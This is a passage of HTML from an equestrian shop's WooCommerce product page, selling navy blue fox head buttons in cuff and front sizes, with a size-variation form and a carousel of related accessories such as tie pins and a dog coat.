data-src="https://linneysequestrian.com/wp-content/uploads/2018/10/04DB3BC8-D269-4757-A1B8-C0E1E573EEE8.jpeg" data-large_image="https://linneysequestrian.com/wp-content/uploads/2018/10/04DB3BC8-D269-4757-A1B8-C0E1E573EEE8.jpeg" data-large_image_width="3024" data-large_image_height="4032" ></a></div>	</figure>
</div>
</div><div class="col-lg-8 col-md-7 col-sm-8 product-summary-case">	<div class="summary entry-summary">

	<div class="product_title_cat">ACCESSORIES</div><h1 class="product_title entry-title">FOX HEAD BUTTONS- NAVY BLUE</h1><p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.50</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>1.00</bdi></span><span class="screen-reader-text">Price range: &pound;0.50 through &pound;1.00</span></p>
<square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="6325b7b7-90d5-4ac5-8f73-3571ca093dc9" data-currency="GBP" data-amount-range="[0.5,1]" data-platform="WooCommerce" data-page-type="product" data-item-skus="" data-item-categories="ACCESSORIES"></square-placement>

<form class="variations_form cart" method="post" action="https://linneysequestrian.com/product/fox-head-buttons-navy-blue/" enctype='multipart/form-data' data-product_id="3649" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;Small (Cuff)&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;4 in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:0.5,&quot;display_regular_price&quot;:0.5,&quot;image&quot;:{&quot;title&quot;:&quot;04DB3BC8-D269-4757-A1B8-C0E1E573EEE8&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/10\/04DB3BC8-D269-4757-A1B8-C0E1E573EEE8.jpeg&quot;,&quot;alt&quot;:&quot;04DB3BC8-D269-4757-A1B8-C0E1E573EEE8&quot;,&quot;src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/10\/04DB3BC8-D269-4757-A1B8-C0E1E573EEE8-600x800.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/10\/04DB3BC8-D269-4757-A1B8-C0E1E573EEE8-600x800.jpeg 600w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/10\/04DB3BC8-D269-4757-A1B8-C0E1E573EEE8-225x300.jpeg 225w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/10\/04DB3BC8-D269-4757-A1B8-C0E1E573EEE8-768x1024.jpeg 768w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/10\/04DB3BC8-D269-4757-A1B8-C0E1E573EEE8-720x960.jpeg 720w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/10\/04DB3BC8-D269-4757-A1B8-C0E1E573EEE8-360x480.jpeg 360w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/10\/04DB3BC8-D269-4757-A1B8-C0E1E573EEE8.jpeg&quot;,&quot;full_src_w&quot;:3024,&quot;full_src_h&quot;:4032,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/10\/04DB3BC8-D269-4757-A1B8-C0E1E573EEE8-100x100.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/10\/04DB3BC8-D269-4757-A1B8-C0E1E573EEE8-300x300.jpeg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:800},&quot;image_id&quot;:3655,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:4,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;0.50&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3657,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;Large (Front)&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1,&quot;display_regular_price&quot;:1,&quot;image&quot;:{&quot;title&quot;:&quot;04DB3BC8-D269-4757-A1B8-C0E1E573EEE8&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/10\/04DB3BC8-D269-4757-A1B8-C0E1E573EEE8.jpeg&quot;,&quot;alt&quot;:&quot;04DB3BC8-D269-4757-A1B8-C0E1E573EEE8&quot;,&quot;src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/10\/04DB3BC8-D269-4757-A1B8-C0E1E573EEE8-600x800.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/10\/04DB3BC8-D269-4757-A1B8-C0E1E573EEE8-600x800.jpeg 600w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/10\/04DB3BC8-D269-4757-A1B8-C0E1E573EEE8-225x300.jpeg 225w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/10\/04DB3BC8-D269-4757-A1B8-C0E1E573EEE8-768x1024.jpeg 768w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/10\/04DB3BC8-D269-4757-A1B8-C0E1E573EEE8-720x960.jpeg 720w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/10\/04DB3BC8-D269-4757-A1B8-C0E1E573EEE8-360x480.jpeg 360w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/10\/04DB3BC8-D269-4757-A1B8-C0E1E573EEE8.jpeg&quot;,&quot;full_src_w&quot;:3024,&quot;full_src_h&quot;:4032,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/10\/04DB3BC8-D269-4757-A1B8-C0E1E573EEE8-100x100.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2018\/10\/04DB3BC8-D269-4757-A1B8-C0E1E573EEE8-300x300.jpeg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:800},&quot;image_id&quot;:3655,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;1.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3658,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
		<table class="variations" cellspacing="0">
		<tbody>
							<tr>
										<td class="product_label"><label for="size">Size</label></td>
					<td class="product_value">
					<select id="size" class="kad-select" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="Small (Cuff)" >Small (Cuff)</option><option value="Large (Front)" >Large (Front)</option></select><a class="reset_variations" href="#">Clear selection</a>					</td>
									</tr>
	        		</tbody>
	</table>

	
	<div class="single_variation_wrap_kad single_variation_wrap" style="display:block;">
		<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_696d0d55df053">FOX HEAD BUTTONS- NAVY BLUE quantity</label>
	<input
		type="number"
				id="quantity_696d0d55df053"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="3649" />
	<input type="hidden" name="product_id" value="3649" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>

	</div>

	
		
</form>

		<div id="wc-stripe-express-checkout-element" style="margin-top: 1em;clear:both;display:none;">
			<!-- A Stripe Element will be inserted here. -->
		</div>
		<wc-order-attribution-inputs id="wc-stripe-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">N/A</span></span>

	
	<span class="posted_in">Category: <a href="https://linneysequestrian.com/product-category/competition-jackets/accessories/" rel="tag">ACCESSORIES</a></span>
	
	
</div>
</div></div>
	</div><!-- .summary -->

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>Small (Cuff), Large (Front)</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

	<section class="related products carousel_outerrim">
		<h3 class="kt-title"><span>Related Products</span></h3>
		<div class="related-carouselcontainer row-margin-small">
			<div id="related-product-carousel" class="products slick-slider product_related_carousel kt-slickslider kt-content-carousel loading clearfix" data-slider-fade="false" data-slider-type="content-carousel" data-slider-anim-speed="400" data-slider-scroll="1" data-slider-auto="true" data-slider-speed="9000" data-slider-xxl="4" data-slider-xl="4" data-slider-md="4" data-slider-sm="3" data-slider-xs="2" data-slider-ss="2">

					
						<li class="product type-product post-17427 status-publish outofstock product_cat-lead-rein product_cat-linneys-equestrian product_cat-ties-stocks product_cat-accessories product_cat-shirts has-post-thumbnail shipping-taxable purchasable product-type-simple col-xxl-2 col-xl-25 col-md-3 col-sm-4 col-xs-6 col-ss-6 lead-rein linneys-equestrian ties-stocks accessories shirts kad_product">
	<div class="grid_item product_item clearfix kt_item_fade_in"><a href="https://linneysequestrian.com/product/lead-rein-showing-bib-with-high-ruffled-collar-front/" class="product_item_link product_img_link"><div class="kad-product-noflipper kt-product-hardcrop kt-product-intrinsic" style="padding-bottom:100%;"><div class="kt-product-animation-contain"><img src="https://linneysequestrian.com/wp-content/uploads/2024/11/knockout-13-300x300.jpeg" srcset="https://linneysequestrian.com/wp-content/uploads/2024/11/knockout-13-300x300.jpeg 300w, https://linneysequestrian.com/wp-content/uploads/2024/11/knockout-13-1024x1024.jpeg 1024w, https://linneysequestrian.com/wp-content/uploads/2024/11/knockout-13-150x150.jpeg 150w, https://linneysequestrian.com/wp-content/uploads/2024/11/knockout-13-768x768.jpeg 768w, https://linneysequestrian.com/wp-content/uploads/2024/11/knockout-13-600x600.jpeg 600w, https://linneysequestrian.com/wp-content/uploads/2024/11/knockout-13-100x100.jpeg 100w, https://linneysequestrian.com/wp-content/uploads/2024/11/knockout-13-920x920.jpeg 920w, https://linneysequestrian.com/wp-content/uploads/2024/11/knockout-13-460x460.jpeg 460w, https://linneysequestrian.com/wp-content/uploads/2024/11/knockout-13-720x720.jpeg 720w, https://linneysequestrian.com/wp-content/uploads/2024/11/knockout-13-360x360.jpeg 360w, https://linneysequestrian.com/wp-content/uploads/2024/11/knockout-13.jpeg 1360w" sizes="(max-width: 300px) 100vw, 300px"  alt="" width="300" height="300" class="attachment-shop_catalog wp-post-image size-300x300"></div></div></a> 

	<div class="details_product_item"><div class="product_details"><a href="https://linneysequestrian.com/product/lead-rein-showing-bib-with-high-ruffled-collar-front/" class="product_item_link"><h3 class="product_archive_title">Ruffled Lead Rein Showing bib with high collar</h3></a></div>		
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>14.95</bdi></span></span>
<div class="clearfix"></div></div>
	<div class="product_action_wrap"><a href="https://linneysequestrian.com/product/lead-rein-showing-bib-with-high-ruffled-collar-front/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17427" data-quantity="1" class="button product_type_simple" data-product_id="17427" data-product_sku="" aria-label="Read more about &ldquo;Ruffled Lead Rein Showing bib with high collar&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17427" class="screen-reader-text">
			</span>
</div></div></li>
					
						<li class="product type-product post-17209 status-publish outofstock product_cat-rider product_cat-ties-stocks product_cat-accessories product_cat-competition-jackets product_cat-supreme-products has-post-thumbnail shipping-taxable purchasable product-type-simple col-xxl-2 col-xl-25 col-md-3 col-sm-4 col-xs-6 col-ss-6 rider ties-stocks accessories competition-jackets supreme-products kad_product">
	<div class="grid_item product_item clearfix kt_item_fade_in"><a href="https://linneysequestrian.com/product/supreme-products-hot-to-trot-tie-pin/" class="product_item_link product_img_link"><div class="kad-product-noflipper kt-product-hardcrop kt-product-intrinsic" style="padding-bottom:100%;"><div class="kt-product-animation-contain"><img src="https://linneysequestrian.com/wp-content/uploads/2024/09/IMG_8128-300x300.jpeg" srcset="https://linneysequestrian.com/wp-content/uploads/2024/09/IMG_8128-300x300.jpeg 300w, https://linneysequestrian.com/wp-content/uploads/2024/09/IMG_8128-150x150.jpeg 150w, https://linneysequestrian.com/wp-content/uploads/2024/09/IMG_8128-100x100.jpeg 100w, https://linneysequestrian.com/wp-content/uploads/2024/09/IMG_8128-460x460.jpeg 460w, https://linneysequestrian.com/wp-content/uploads/2024/09/IMG_8128-360x360.jpeg 360w, https://linneysequestrian.com/wp-content/uploads/2024/09/IMG_8128.jpeg 500w" sizes="(max-width: 300px) 100vw, 300px"  alt="" width="300" height="300" class="attachment-shop_catalog wp-post-image size-300x300"></div></div></a> 

	<div class="details_product_item"><div class="product_details"><a href="https://linneysequestrian.com/product/supreme-products-hot-to-trot-tie-pin/" class="product_item_link"><h3 class="product_archive_title">Supreme Products &#8216;Hot to Trot&#8217; Tie Pin</h3></a></div>		
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.95</bdi></span></span>
<div class="clearfix"></div></div>
	<div class="product_action_wrap"><a href="https://linneysequestrian.com/product/supreme-products-hot-to-trot-tie-pin/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17209" data-quantity="1" class="button product_type_simple" data-product_id="17209" data-product_sku="" aria-label="Read more about &ldquo;Supreme Products &#039;Hot to Trot&#039; Tie Pin&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17209" class="screen-reader-text">
			</span>
</div></div></li>
					
						<li class="kt-product-no-thumbnail-images product type-product post-19489 status-publish last instock product_cat-rider product_cat-clothing product_cat-accessories product_cat-equestrian-leisure product_cat-everyday-essentials product_cat-supreme-products has-post-thumbnail shipping-taxable purchasable product-type-simple col-xxl-2 col-xl-25 col-md-3 col-sm-4 col-xs-6 col-ss-6 rider clothing accessories equestrian-leisure everyday-essentials supreme-products kad_product">
	<div class="grid_item product_item clearfix kt_item_fade_in"><a href="https://linneysequestrian.com/product/supreme-products-knitted-bobble-hat/" class="product_item_link product_img_link"><div class="kad-product-noflipper kt-product-hardcrop kt-product-intrinsic" style="padding-bottom:100%;"><div class="kt-product-animation-contain"><img src="https://linneysequestrian.com/wp-content/uploads/2025/12/IMG_5729-300x300.jpeg" srcset="https://linneysequestrian.com/wp-content/uploads/2025/12/IMG_5729-300x300.jpeg 300w, https://linneysequestrian.com/wp-content/uploads/2025/12/IMG_5729-150x150.jpeg 150w, https://linneysequestrian.com/wp-content/uploads/2025/12/IMG_5729-100x100.jpeg 100w, https://linneysequestrian.com/wp-content/uploads/2025/12/IMG_5729-360x360.jpeg 360w, https://linneysequestrian.com/wp-content/uploads/2025/12/IMG_5729-460x460.jpeg 460w, https://linneysequestrian.com/wp-content/uploads/2025/12/IMG_5729.jpeg 500w" sizes="(max-width: 300px) 100vw, 300px"  alt="" width="300" height="300" class="attachment-shop_catalog wp-post-image size-300x300"></div></div></a> 

	<div class="details_product_item"><div class="product_details"><a href="https://linneysequestrian.com/product/supreme-products-knitted-bobble-hat/" class="product_item_link"><h3 class="product_archive_title">Supreme Products Knitted Bobble Hat</h3></a></div>		
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>24.95</bdi></span></span>
<div class="clearfix"></div></div>
	<div class="product_action_wrap"><a href="/product/fox-head-buttons-navy-blue/?add-to-cart=19489" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19489" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="19489" data-product_sku="" aria-label="Add to cart: &ldquo;Supreme Products Knitted Bobble Hat&rdquo;" rel="nofollow" data-success_message="&ldquo;Supreme Products Knitted Bobble Hat&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19489" class="screen-reader-text">
			</span>
</div></div></li>
					
						<li class="product type-product post-17542 status-publish first instock product_cat-rider product_cat-ties-stocks product_cat-accessories product_cat-competition-jackets has-post-thumbnail shipping-taxable purchasable product-type-variable col-xxl-2 col-xl-25 col-md-3 col-sm-4 col-xs-6 col-ss-6 rider ties-stocks accessories competition-jackets kad_product">
	<div class="grid_item product_item clearfix kt_item_fade_in"><a href="https://linneysequestrian.com/product/the-crown-jewel-brooch-lapel-pin/" class="product_item_link product_img_link"><div class="kad-product-noflipper kt-product-hardcrop kt-product-intrinsic" style="padding-bottom:100%;"><div class="kt-product-animation-contain"><img src="https://linneysequestrian.com/wp-content/uploads/2024/12/knockout-9-300x300.jpeg" srcset="https://linneysequestrian.com/wp-content/uploads/2024/12/knockout-9-300x300.jpeg 300w, https://linneysequestrian.com/wp-content/uploads/2024/12/knockout-9-1024x1024.jpeg 1024w, https://linneysequestrian.com/wp-content/uploads/2024/12/knockout-9-150x150.jpeg 150w, https://linneysequestrian.com/wp-content/uploads/2024/12/knockout-9-768x768.jpeg 768w, https://linneysequestrian.com/wp-content/uploads/2024/12/knockout-9-600x600.jpeg 600w, https://linneysequestrian.com/wp-content/uploads/2024/12/knockout-9-100x100.jpeg 100w, https://linneysequestrian.com/wp-content/uploads/2024/12/knockout-9-920x920.jpeg 920w, https://linneysequestrian.com/wp-content/uploads/2024/12/knockout-9-460x460.jpeg 460w, https://linneysequestrian.com/wp-content/uploads/2024/12/knockout-9-720x720.jpeg 720w, https://linneysequestrian.com/wp-content/uploads/2024/12/knockout-9-360x360.jpeg 360w, https://linneysequestrian.com/wp-content/uploads/2024/12/knockout-9.jpeg 1500w" sizes="(max-width: 300px) 100vw, 300px"  alt="" width="300" height="300" class="attachment-shop_catalog wp-post-image size-300x300"></div></div></a> 

	<div class="details_product_item"><div class="product_details"><a href="https://linneysequestrian.com/product/the-crown-jewel-brooch-lapel-pin/" class="product_item_link"><h3 class="product_archive_title">The Crown Jewel Brooch/ Lapel Pin</h3></a></div>		
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.95</bdi></span></span>
<div class="clearfix"></div></div>
	<div class="product_action_wrap"><a href="https://linneysequestrian.com/product/the-crown-jewel-brooch-lapel-pin/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17542" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="17542" data-product_sku="" aria-label="Select options for &ldquo;The Crown Jewel Brooch/ Lapel Pin&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17542" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
					
						<li class="product type-product post-7855 status-publish instock product_cat-pets product_cat-accessories product_cat-everyday-essentials has-post-thumbnail shipping-taxable purchasable product-type-simple col-xxl-2 col-xl-25 col-md-3 col-sm-4 col-xs-6 col-ss-6 pets accessories everyday-essentials kad_product">
	<div class="grid_item product_item clearfix kt_item_fade_in"><a href="https://linneysequestrian.com/product/new-tailor-made-dog-coat-20-2/" class="product_item_link product_img_link"><div class="kad-product-noflipper kt-product-hardcrop kt-product-intrinsic" style="padding-bottom:100%;"><div class="kt-product-animation-contain"><img src="https://linneysequestrian.com/wp-content/uploads/2020/11/CDD99811-6CC8-42ED-93CE-8212EAD8FC19-300x300.jpeg" srcset="https://linneysequestrian.com/wp-content/uploads/2020/11/CDD99811-6CC8-42ED-93CE-8212EAD8FC19-300x300.jpeg 300w, https://linneysequestrian.com/wp-content/uploads/2020/11/CDD99811-6CC8-42ED-93CE-8212EAD8FC19-1024x1024.jpeg 1024w, https://linneysequestrian.com/wp-content/uploads/2020/11/CDD99811-6CC8-42ED-93CE-8212EAD8FC19-150x150.jpeg 150w, https://linneysequestrian.com/wp-content/uploads/2020/11/CDD99811-6CC8-42ED-93CE-8212EAD8FC19-768x768.jpeg 768w, https://linneysequestrian.com/wp-content/uploads/2020/11/CDD99811-6CC8-42ED-93CE-8212EAD8FC19-600x600.jpeg 600w, https://linneysequestrian.com/wp-content/uploads/2020/11/CDD99811-6CC8-42ED-93CE-8212EAD8FC19-100x100.jpeg 100w, https://linneysequestrian.com/wp-content/uploads/2020/11/CDD99811-6CC8-42ED-93CE-8212EAD8FC19-920x920.jpeg 920w, https://linneysequestrian.com/wp-content/uploads/2020/11/CDD99811-6CC8-42ED-93CE-8212EAD8FC19-460x460.jpeg 460w, https://linneysequestrian.com/wp-content/uploads/2020/11/CDD99811-6CC8-42ED-93CE-8212EAD8FC19-720x720.jpeg 720w, https://linneysequestrian.com/wp-content/uploads/2020/11/CDD99811-6CC8-42ED-93CE-8212EAD8FC19-360x360.jpeg 360w, https://linneysequestrian.com/wp-content/uploads/2020/11/CDD99811-6CC8-42ED-93CE-8212EAD8FC19.jpeg 1458w" sizes="(max-width: 300px) 100vw, 300px"  alt="" width="300" height="300" class="attachment-shop_catalog wp-post-image size-300x300"></div></div></a> 

	<div class="details_product_item"><div class="product_details"><a href="https://linneysequestrian.com/product/new-tailor-made-dog-coat-20-2/" class="product_item_link"><h3 class="product_archive_title">NEW TAILOR MADE DOG COAT &#8211; 20&#8243;</h3></a></div>		
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>32.00</bdi></span></span>
<div class="clearfix"></div></div>
	<div class="product_action_wrap"><a href="/product/fox-head-buttons-navy-blue/?add-to-cart=7855" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7855" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7855" data-product_sku="" aria-label="Add to cart: &ldquo;NEW TAILOR MADE DOG COAT - 20&quot;&rdquo;" rel="nofollow" data-success_message="&ldquo;NEW TAILOR MADE DOG COAT - 20&quot;&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7855" class="screen-reader-text">
			</span>
</div></div></li>
					
						<li class="kt-product-no-thumbnail-images product type-product post-17572 status-publish instock product_cat-rider product_cat-ties-stocks product_cat-accessories product_cat-competition-jackets has-post-thumbnail shipping-taxable purchasable product-type-simple col-xxl-2 col-xl-25 col-md-3 col-sm-4 col-xs-6 col-ss-6 rider ties-stocks accessories competition-jackets kad_product">
	<div class="grid_item product_item clearfix kt_item_fade_in"><a href="https://linneysequestrian.com/product/horse-shoe-tie-lapel-pin/" class="product_item_link product_img_link"><div class="kad-product-noflipper kt-product-hardcrop kt-product-intrinsic" style="padding-bottom:100%;"><div class="kt-product-animation-contain"><img src="https://linneysequestrian.com/wp-content/uploads/2024/12/knockout-22-300x300.jpeg" srcset="https://linneysequestrian.com/wp-content/uploads/2024/12/knockout-22-300x300.jpeg 300w, https://linneysequestrian.com/wp-content/uploads/2024/12/knockout-22-1024x1024.jpeg 1024w, https://linneysequestrian.com/wp-content/uploads/2024/12/knockout-22-150x150.jpeg 150w, https://linneysequestrian.com/wp-content/uploads/2024/12/knockout-22-768x768.jpeg 768w, https://linneysequestrian.com/wp-content/uploads/2024/12/knockout-22-600x600.jpeg 600w, https://linneysequestrian.com/wp-content/uploads/2024/12/knockout-22-100x100.jpeg 100w, https://linneysequestrian.com/wp-content/uploads/2024/12/knockout-22-920x920.jpeg 920w, https://linneysequestrian.com/wp-content/uploads/2024/12/knockout-22-460x460.jpeg 460w, https://linneysequestrian.com/wp-content/uploads/2024/12/knockout-22-720x720.jpeg 720w, https://linneysequestrian.com/wp-content/uploads/2024/12/knockout-22-360x360.jpeg 360w, https://linneysequestrian.com/wp-content/uploads/2024/12/knockout-22.jpeg 1476w" sizes="(max-width: 300px) 100vw, 300px"  alt="" width="300" height="300" class="attachment-shop_catalog wp-post-image size-300x300"></div></div></a> 

	<div class="details_product_item"><div class="product_details"><a href="https://linneysequestrian.com/product/horse-shoe-tie-lapel-pin/" class="product_item_link"><h3 class="product_archive_title">Horse Shoe Tie/Lapel Pin</h3></a></div>		
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>8.95</bdi></span></span>
<div class="clearfix"></div></div>
	<div class="product_action_wrap"><a href="/product/fox-head-buttons-navy-blue/?add-to-cart=17572" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17572" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17572" data-product_sku="" aria-label="Add to cart: &ldquo;Horse Shoe Tie/Lapel Pin&rdquo;" rel="nofollow" data-success_message="&ldquo;Horse Shoe Tie/Lapel Pin&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17572" class="screen-reader-text">
			</span>
</div></div></li>
					
						<li class="kt-product-no-thumbnail-images product type-product post-17614 status-publish last instock product_cat-rider product_cat-ties-stocks product_cat-accessories product_cat-competition-jackets has-post-thumbnail shipping-taxable purchasable product-type-variable col-xxl-2 col-xl-25 col-md-3 col-sm-4 col-xs-6 col-ss-6 rider ties-stocks accessories competition-jackets kad_product">
	<div class="grid_item product_item clearfix kt_item_fade_in"><a href="https://linneysequestrian.com/product/linneys-crown-tie-lapel-pin/" class="product_item_link product_img_link"><div class="kad-product-noflipper kt-product-hardcrop kt-product-intrinsic" style="padding-bottom:100%;"><div class="kt-product-animation-contain"><img src="https://linneysequestrian.com/wp-content/uploads/2024/12/knockout-24-300x300.jpeg" srcset="https://linneysequestrian.com/wp-content/uploads/2024/12/knockout-24-300x300.jpeg 300w, https://linneysequestrian.com/wp-content/uploads/2024/12/knockout-24-150x150.jpeg 150w, https://linneysequestrian.com/wp-content/uploads/2024/12/knockout-24-768x768.jpeg 768w, https://linneysequestrian.com/wp-content/uploads/2024/12/knockout-24-600x600.jpeg 600w, https://linneysequestrian.com/wp-content/uploads/2024/12/knockout-24-100x100.jpeg 100w, https://linneysequestrian.com/wp-content/uploads/2024/12/knockout-24-460x460.jpeg 460w, https://linneysequestrian.com/wp-content/uploads/2024/12/knockout-24-720x720.jpeg 720w, https://linneysequestrian.com/wp-content/uploads/2024/12/knockout-24-360x360.jpeg 360w, https://linneysequestrian.com/wp-content/uploads/2024/12/knockout-24.jpeg 819w" sizes="(max-width: 300px) 100vw, 300px"  alt="" width="300" height="300" class="attachment-shop_catalog wp-post-image size-300x300"></div></div></a> 

